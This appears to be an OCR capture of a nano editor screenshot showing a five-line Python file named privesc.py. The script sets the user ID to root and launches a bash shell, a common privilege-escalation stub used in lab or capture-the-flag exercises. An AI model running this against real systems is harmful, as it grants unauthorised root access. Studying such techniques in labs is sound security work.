 GNU nano 4.8 privesc.py
import os
os.setuid(0)
os.system("/bin/bash")
[ Read 5 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line